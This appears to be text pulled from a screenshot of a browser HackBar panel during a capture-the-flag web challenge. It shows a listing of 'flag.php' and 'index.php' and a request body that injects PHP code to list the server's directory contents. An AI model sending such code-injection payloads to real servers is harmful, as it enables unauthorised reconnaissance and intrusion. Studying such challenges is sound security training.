 ..
.
flag.php
index.php
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Body
c=$a=dir(getcwd());while ($file = $a->read()){echo $file . "<br>"; };